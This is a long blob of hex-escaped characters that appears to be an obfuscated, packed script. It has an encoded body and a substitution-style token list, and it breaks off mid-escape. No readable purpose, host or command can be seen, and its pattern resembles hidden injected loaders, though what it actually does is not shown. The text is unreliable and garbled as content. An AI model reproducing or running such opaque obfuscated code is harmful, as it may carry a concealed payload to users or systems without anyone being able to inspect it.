C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x